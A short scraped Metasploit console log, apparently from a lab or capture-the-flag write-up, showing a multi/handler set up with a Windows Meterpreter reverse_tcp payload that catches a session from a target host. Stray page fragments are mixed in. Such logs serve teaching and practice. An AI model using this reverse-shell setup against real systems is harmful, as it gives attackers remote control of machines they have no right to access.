 msf5 exploit(multi/handler) > show options
X X
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
Search users (beta)
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
2 →
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Sending stage (180291 bytes) to 10.10.10.154
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.10.10.154:55265) at 2019-11-30 13:26:50 -0500